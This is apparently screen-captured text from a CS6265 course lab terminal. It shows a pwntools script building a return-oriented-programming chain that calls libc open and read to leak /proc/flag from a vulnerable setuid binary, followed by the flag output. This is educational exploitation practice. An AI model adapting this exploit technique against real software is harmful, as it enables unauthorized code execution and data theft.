 VMware Fusion File Edit View Virtual Machine Window Help
Sun Jan 24 8:17 PM
archlinux
[1] 2 3 4 5 6 7 8 9 0 - + | Tall | tmux
192.168.12.2 0.0KB/0.0KB | C: 1% M: 24% (7248M) | Updating... | V: 6% | Updating... | 01/24/21 08:17 PM (Sun)
EN
19 OPEN = LIBC + 0x000f4c90
20 READ = LIBC + 0x000f51b0
21 WRITE = LIBC + 0x000f5270
22
23 print("LIBC: 0x%x" % LIBC)
24 print("OPEN: 0x%x" % OPEN)
25 print("READ: 0x%x" % READ)
26 print("WRITE: 0x%x" % WRITE)
27
28 # open("/proc/flag", 0)
29 # read(3, buf, 1048)
30 # write(1, buf, 1048)
31
32 payload = [
33 "A" * 44,
34
35 p32(OPEN),
36 p32(PPR),
37 p32(0x080488a2),
38 p32(0),
39
40 p32(READ),
41 "DDDD",
42 p32(3),
43 p32(BUF),
44 p32(1048),
45 ]
46
47 gdb.attach(p, "c")
48
49 p.sendline("".join(payload))
50
51 p.interactive()
~
~
~
~
~
~
~
~
~
~
~
~
1 - 787 x.py Python unix | 30: 4 Bottom
Search: [Wrote /home/taesoo/tmp/cs6265/tut06-rop/x.py]
~/tmp/cs6265/tut06-rop ✔ 3.7.7
ln -s /proc/flag 250382
~/tmp/cs6265/tut06-rop ✔ 3.7.7
la
.rw------- 52 taesoo taesoo 11s .gdb_history
lrwxrwxrwx 10 taesoo taesoo 1s 250382 -> /proc/flag
.rw-r--r-- 11k taesoo taesoo 3M README
.rwxr-xr-x 10k taesoo taesoo 3M target*
.r-sr-x--- 10k taesoo taesoo 3M target-seccomp*
.rwxr-xr-x 740 taesoo taesoo 34s x.py*
~/tmp/cs6265/tut06-rop ✔ 3.7.7
cat 250382
F38FE749E36CD0437AD0062D6836C393618FCC4A412FDE666C89EB41AC0814D5
B734EBE71127B13BFE569599D6521FF424CEBDF34F07A91CF70B8CB12E324283
788E593AF6DED9DC41A86AB64EA9A7D9A2EF718EB8B6ACFEF7A195EF241649E1
E392715E0E0E936D46E3048A1AA22ADAD0874F6A25092B87D834E2E1E95E20AE
BE020DC6D44A858FA33063F6EDCE7AFFDB858583255CA09CFAC73D73E6AD8A9D
B284D6E905DCBE49D0E24D844B28CEE909A91515E97883A744A854BB60BB50A5
3AFE33A987FC897A39218C553951E87D2E5FEF0D312500DD936A9A0A2F59C450
>>> FOR TESTING <<<
D4F31AC01E20589A6D7E1EE3026881F3B01F791B425198A9B0468B094C58797E
EC266EA25DE5EC175CB1E01B4E92830E6CDFA8FB36C8EC58B37B400D4F75B0F9
59CB724D7681B69F5D3A485F0DF03C23AB4B58D566D6849471554FEC5BB76D90
7DB098B8A60C23C81F41923CBF6CB3C23511C258A3BD04DB1FF697A7070E03E8
2747CB047C92E27232B4050A3B6D8A6E8377D939933AD921C6B14BA1FCD2BEA2
3199EC6E3C817041CD61B7B1394CAB1EBB01ACD74D4F1A7E857D22FDA227B834
2AF0AEC61229004D9E8CF6F4E3622419A37F6D410526951D6EB2F639DBEA49AD
~/tmp/cs6265/tut06-rop ✔ 3.7.7
ls
250382 README target target-seccomp x.py
~/tmp/cs6265/tut06-rop ✔ 3.7.7
gdb-
1:zsh 2:zsh 3:zsh 4:zsh- 6:zsh*
vl